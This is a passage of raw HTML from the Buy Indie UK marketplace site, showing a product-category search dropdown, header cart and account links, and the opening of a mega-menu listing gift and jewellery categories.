	<option class="level-2" value="toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Toys</option>
	<option class="level-1" value="mens">&nbsp;&nbsp;&nbsp;Men’s</option>
	<option class="level-2" value="briefcases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Briefcases</option>
	<option class="level-2" value="cufflinks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cufflinks</option>
	<option class="level-2" value="knitwear">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Knitwear</option>
	<option class="level-2" value="tie-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tie Pins</option>
	<option class="level-2" value="wallets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wallets</option>
	<option class="level-2" value="wash-bags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wash bags</option>
	<option class="level-1" value="womens">&nbsp;&nbsp;&nbsp;Women’s</option>
	<option class="level-2" value="bags-purses">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bags &amp; Purses</option>
	<option class="level-2" value="dresses">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dresses</option>
	<option class="level-2" value="scarves">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scarves</option>
	<option class="level-2" value="shawls">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shawls</option>
	<option class="level-2" value="skirts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skirts</option>
	<option class="level-2" value="tops">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tops</option>
	<option class="level-0" value="craft-supplies-workshops">Craft Supplies &amp; Workshops</option>
	<option class="level-1" value="commercial-craft-supplies">&nbsp;&nbsp;&nbsp;Commercial Craft Supplies</option>
	<option class="level-2" value="beads-charms-gemstomes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beads,Charms &amp; Gemstomes</option>
	<option class="level-2" value="buttons-commercial">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buttons</option>
	<option class="level-2" value="findings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Findings</option>
	<option class="level-2" value="haberdashery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Haberdashery</option>
	<option class="level-2" value="commercial-craft-supplies-patterns">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Patterns</option>
	<option class="level-2" value="ribbons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ribbons</option>
	<option class="level-2" value="wool-yarn-commercial-craft-supplies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wool &amp; Yarn</option>
	<option class="level-1" value="handmade-craft-supplies">&nbsp;&nbsp;&nbsp;Handmade Craft Supplies</option>
	<option class="level-2" value="beads-charms">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beads &amp; Charms</option>
	<option class="level-2" value="buttons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buttons</option>
	<option class="level-2" value="fabric-fibres">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fabric &amp; Fibres</option>
	<option class="level-2" value="knitting-supplies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Knitting Supplies</option>
	<option class="level-2" value="other">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="handmade-craft-supplies-patterns">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Patterns</option>
	<option class="level-2" value="wool-yarn">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wool &amp; Yarn</option>
	<option class="level-1" value="kits">&nbsp;&nbsp;&nbsp;Kits</option>
	<option class="level-2" value="beading-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beading &amp; Jewellery</option>
	<option class="level-2" value="crochet-knitting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crochet &amp; Knitting</option>
	<option class="level-2" value="cross-stitch">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cross Stitch</option>
	<option class="level-2" value="felt-tapestry">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Felt &amp; Tapestry</option>
	<option class="level-2" value="glass-mosaic">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glass &amp; Mosaic</option>
	<option class="level-2" value="needle-felting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Needle felting</option>
	<option class="level-1" value="workshops">&nbsp;&nbsp;&nbsp;Workshops</option>
	<option class="level-2" value="fused-glass">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fused Glass</option>
	<option class="level-2" value="jewellery-making">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Making</option>
	<option class="level-2" value="millinery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Millinery</option>
	<option class="level-2" value="other-workshops">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="sewing">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sewing</option>
	<option class="level-0" value="gifts">Gifts</option>
	<option class="level-1" value="by-occasion">&nbsp;&nbsp;&nbsp;By Occasion</option>
	<option class="level-2" value="anniversary">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Anniversary</option>
	<option class="level-2" value="birthday-by-occasion">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-2" value="christmas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Christmas</option>
	<option class="level-2" value="graduation">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Graduation</option>
	<option class="level-2" value="haloween">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Halloween</option>
	<option class="level-2" value="housewarming">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Housewarming</option>
	<option class="level-2" value="new-baby">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Baby</option>
	<option class="level-2" value="wedding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wedding</option>
	<option class="level-1" value="by-person">&nbsp;&nbsp;&nbsp;By Person</option>
	<option class="level-2" value="for-babies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Babies</option>
	<option class="level-2" value="for-children">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Children</option>
	<option class="level-2" value="for-couples">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Couples</option>
	<option class="level-2" value="for-families">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Families</option>
	<option class="level-2" value="for-her">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Her</option>
	<option class="level-2" value="for-him">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Him</option>
	<option class="level-2" value="for-pets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Pets</option>
	<option class="level-1" value="by-price">&nbsp;&nbsp;&nbsp;By Price</option>
	<option class="level-2" value="under-10">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Under £10</option>
	<option class="level-2" value="under-20">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Under £20</option>
	<option class="level-2" value="100-and-up">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;£100 and Up</option>
	<option class="level-2" value="20-50">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;£20 &#8211; £50</option>
	<option class="level-2" value="50-100">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;£50 -£100</option>
	<option class="level-0" value="home-living">Home &amp; Living</option>
	<option class="level-1" value="accessories-home-living">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="bunting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bunting</option>
	<option class="level-2" value="clocks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clocks</option>
	<option class="level-2" value="decorations-accessories-home-living">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Decorations</option>
	<option class="level-2" value="mirrors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-2" value="picture-frames">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Picture Frames</option>
	<option class="level-2" value="shelf-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shelf Accessories</option>
	<option class="level-1" value="garden">&nbsp;&nbsp;&nbsp;Garden</option>
	<option class="level-2" value="garden-art-home-decor">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garden Art</option>
	<option class="level-2" value="garden-decorations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garden Decorations</option>
	<option class="level-2" value="gardening">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gardening</option>
	<option class="level-2" value="lanterns-and-lamps">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lanterns and Lamps</option>
	<option class="level-2" value="outdoor-eating">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Outdoor Eating</option>
	<option class="level-2" value="pots-planters">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pots &amp; Planters</option>
	<option class="level-1" value="home-decor">&nbsp;&nbsp;&nbsp;Home Decor</option>
	<option class="level-2" value="bed-bath">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bed &amp; Bath</option>
	<option class="level-2" value="candles-lighting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Candles &amp; Lighting</option>
	<option class="level-2" value="cushions-throws">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cushions &amp; Throws</option>
	<option class="level-2" value="flowersplants-vases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flowers,Plants&amp; Vases</option>
	<option class="level-2" value="furniture">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Furniture</option>
	<option class="level-2" value="home-decoration">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Home Decoration</option>
	<option class="level-1" value="kitchen-dining">&nbsp;&nbsp;&nbsp;Kitchen &amp; Dining</option>
	<option class="level-2" value="bakeware-tools">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bakeware &amp; Tools</option>
	<option class="level-2" value="barware">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Barware</option>
	<option class="level-2" value="food-drink">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Food &amp; Drink</option>
	<option class="level-2" value="linen-and-aprons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Linen and aprons</option>
	<option class="level-2" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-2" value="tableware">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tableware</option>
	<option class="level-0" value="jewellery-accessories">Jewellery &amp; Accessories</option>
	<option class="level-1" value="accessories-jewellery-accessories">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="cufflink-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cufflink Boxes</option>
	<option class="level-2" value="jewellery-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Boxes</option>
	<option class="level-2" value="jewellery-roll">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Roll</option>
	<option class="level-2" value="jewellery-stand">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Stand</option>
	<option class="level-2" value="trinket-dishes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Trinket Dishes</option>
	<option class="level-1" value="jewellery">&nbsp;&nbsp;&nbsp;Jewellery</option>
	<option class="level-2" value="bracelets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bracelets</option>
	<option class="level-2" value="brooches-and-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brooches and Pins</option>
	<option class="level-2" value="cufflinks-and-tie-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cufflinks and Tie Pins</option>
	<option class="level-2" value="earrings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Earrings</option>
	<option class="level-2" value="hair-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Jewellery</option>
	<option class="level-2" value="jewellery-sets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Sets</option>
	<option class="level-2" value="necklace">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Necklace</option>
	<option class="level-2" value="rings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rings</option>
	<option class="level-1" value="material">&nbsp;&nbsp;&nbsp;Material</option>
	<option class="level-2" value="beadwork">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beadwork</option>
	<option class="level-2" value="clay">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clay</option>
	<option class="level-2" value="gemstone">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gemstone</option>
	<option class="level-2" value="glass">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glass</option>
	<option class="level-2" value="gold">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gold</option>
	<option class="level-2" value="other-material">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="other-materials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other Materials</option>
	<option class="level-2" value="other-metals">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other Metals</option>
	<option class="level-2" value="silver">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Silver</option>
	<option class="level-1" value="trending-jewellery-accessories">&nbsp;&nbsp;&nbsp;Trending</option>
	<option class="level-2" value="birthstone-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birthstone Jewellery</option>
	<option class="level-2" value="bridal-jewellery-trending-jewellery-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridal Jewellery</option>
	<option class="level-2" value="festival-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Festival Jewellery</option>
	<option class="level-2" value="mens-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Men’s jewellery</option>
	<option class="level-2" value="personalised-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Personalised Jewellery</option>
	<option class="level-2" value="spiritual-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spiritual Jewellery</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="wedding-party">Wedding &amp; Party</option>
	<option class="level-1" value="wedding-decor">&nbsp;&nbsp;&nbsp;Wedding Decor</option>
	<option class="level-2" value="cake-toppers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cake Toppers</option>
	<option class="level-2" value="decorations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Decorations</option>
	<option class="level-2" value="favours">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Favours</option>
	<option class="level-2" value="hen-party-ideas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hen Party Ideas</option>
	<option class="level-2" value="keepsake-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Keepsake Boxes</option>
	<option class="level-2" value="outdoor-ideas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Outdoor Ideas</option>
	<option class="level-1" value="wedding-fashion">&nbsp;&nbsp;&nbsp;Wedding Fashion</option>
	<option class="level-2" value="bridal-hair-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridal Hair Accessories</option>
	<option class="level-2" value="bridal-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridal Jewellery</option>
	<option class="level-2" value="bridesmaid-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridesmaid Jewellery</option>
	<option class="level-2" value="fascinators-hats">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fascinators &amp; Hats</option>
	<option class="level-2" value="flowers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flowers</option>
	<option class="level-2" value="groom-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Groom Accessories</option>
	<option class="level-1" value="wedding-gifts">&nbsp;&nbsp;&nbsp;Wedding Gifts</option>
	<option class="level-2" value="bridesmaid-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridesmaid Gifts</option>
	<option class="level-2" value="gifts-for-the-bride">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gifts for the Bride</option>
	<option class="level-2" value="gifts-for-the-groom">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gifts for the Groom</option>
	<option class="level-2" value="honeymoon-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Honeymoon Gifts</option>
	<option class="level-2" value="personalised-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Personalised Gifts</option>
	<option class="level-2" value="same-sex-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Same Sex Gifts</option>
	<option class="level-1" value="wedding-stationery">&nbsp;&nbsp;&nbsp;Wedding Stationery</option>
	<option class="level-2" value="guest-books">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guest Books</option>
	<option class="level-2" value="invitations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Invitations</option>
	<option class="level-2" value="photo-albums">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Photo Albums</option>
	<option class="level-2" value="place-names">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Place names</option>
	<option class="level-2" value="save-the-date">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Save the Date</option>
	<option class="level-2" value="wedding-planners">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wedding Planners</option>
</select>
                    </span>
                    <input type="hidden" name="dokan-live-search-option" value="old_live_search" class="dokan-live-search-option" id="dokan-live-search-option">
                </div>
                <div id="dokan-ajax-search-suggestion-result" class="dokan-ajax-search-result">
                </div>
            </form>
        </div>
        </aside>                    </div><!-- .col-md-6 -->
					
                    <div class="col-md-4 col-sm-6">
                        <hgroup>
                            <h1 class="site-title"><a href="https://buyindie.co.uk/" title="Buy Indie" rel="home">Buy Indie <small> - </small></a></h1>
                        </hgroup>
                    </div>

					<div class="col-md-4 col-sm-6 clearfix">
                                                <div class="center header-right">
                            <ul>
                                <li>
                                    <a href="/wishlist"><span class="wishlist"><img data-src="https://buyindie.co.uk/wp-content/uploads/2022/06/heart.svg" alt="Wishlist" width="20" src="[data-uri]" class="lazyload"></span></a>
                                </li>
                                <li>
                                    <a href="#" class="dropdown-toggle" data-toggle="dropdown"><img data-src="https://buyindie.co.uk/wp-content/uploads/2022/06/cart.svg" alt="Cart" width="20" src="[data-uri]" class="lazyload"><span class="dokan-cart-amount-top">(<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>)</span> <b class="caret"></b></a>
                                    <ul class="dropdown-menu">
                                        <li>
                                            <div class="widget_shopping_cart_content"></div>
                                        </li>
                                    </ul>

                                </li>
                                <li>
                                    <span class="woo-myaccount"><a href="https://buyindie.co.uk/my-account/"><img data-src="https://buyindie.co.uk/wp-content/uploads/2022/06/user.svg" alt="My account" width="20" src="[data-uri]" class="lazyload"></a></span>        
                                </li>
                            </ul>
                        </div>
                        
                    </div>

                    
                </div><!-- .row -->
            </div><!-- .container -->

            <div class="menu-container">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <nav role="navigation" class="site-navigation main-navigation clearfix">
                                <h1 class="assistive-text"><i class="icon-reorder"></i> Menu</h1>
                                <div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="navbar-header">
                                            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-main-collapse">
                                                <span class="sr-only">Toggle navigation</span>
                                                <i class="fa fa-bars"></i>
                                            </button>
                                            <a class="navbar-brand" href="https://buyindie.co.uk"><i class="fa fa-home"></i> Home</a>
                                        </div>
                                        <div class="collapse navbar-collapse navbar-main-collapse">
                                            <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="400" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1024" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-364" id="mega-menu-item-364"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/gifts/" aria-expanded="false" tabindex="0">Gifts<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-364-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-364-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-43" id="mega-menu-item-nav_menu-43"><h4 class="mega-block-title">By Occasion</h4><div class="menu-sub-gift-occassion-container"><ul id="menu-sub-gift-occassion" class="menu"><li id="menu-item-6390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6390"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/anniversary/">Anniversary</a></li>
<li id="menu-item-6391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6391"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/birthday/">Birthday</a></li>
<li id="menu-item-6392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6392"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/graduation/">Graduation</a></li>
<li id="menu-item-6394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6394"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/housewarming/">Housewarming</a></li>
<li id="menu-item-6393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6393"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/new-baby/">New Baby</a></li>
<li id="menu-item-6388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6388"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/wedding/">Wedding</a></li>
<li id="menu-item-28395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28395"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/christmas/">Christmas</a></li>
<li id="menu-item-28396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28396"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/haloween/">Halloween</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-364-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-10" id="mega-menu-item-nav_menu-10"><h4 class="mega-block-title">By Person</h4><div class="menu-sub-gifts-person-container"><ul id="menu-sub-gifts-person" class="menu"><li id="menu-item-6382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6382"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-babies/">For Babies</a></li>
<li id="menu-item-6383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6383"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-children/">For Children</a></li>
<li id="menu-item-6384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6384"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-couples/">For Couples</a></li>
<li id="menu-item-6385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6385"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-families/">For Families</a></li>
<li id="menu-item-6386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6386"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-her/">For Her</a></li>
<li id="menu-item-6387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6387"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-him/">For Him</a></li>
<li id="menu-item-30838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30838"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-pets/">For Pets</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-364-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-11" id="mega-menu-item-nav_menu-11"><h4 class="mega-block-title">By Price</h4><div class="menu-sub-gift-price-container"><ul id="menu-sub-gift-price" class="menu"><li id="menu-item-6395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6395"><a href="https://buyindie.co.uk/product-category/gifts/by-price/under-10/">Under £10</a></li>
<li id="menu-item-6396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6396"><a href="https://buyindie.co.uk/product-category/gifts/by-price/under-20/">Under £20</a></li>
<li id="menu-item-6397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6397"><a href="https://buyindie.co.uk/product-category/gifts/by-price/100-and-up/">£100 and Up</a></li>
<li id="menu-item-6399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6399"><a href="https://buyindie.co.uk/product-category/gifts/by-price/20-50/">£20 &#8211; £50</a></li>
<li id="menu-item-6398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6398"><a href="https://buyindie.co.uk/product-category/gifts/by-price/50-100/">£50 -£100</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-366" id="mega-menu-item-366"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/jewellery-accessories/" aria-expanded="false" tabindex="0">Jewellery &amp; Accessories<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-366-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-366-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-44" id="mega-menu-item-nav_menu-44"><h4 class="mega-block-title">Accessories</h4><div class="menu-sub-jewel-acc-container"><ul id="menu-sub-jewel-acc" class="menu"><li id="menu-item-6400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6400"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/cufflink-boxes/">Cufflink Boxes</a></li>
<li id="menu-item-6401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6401"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-roll/">Jewellery Roll</a></li>
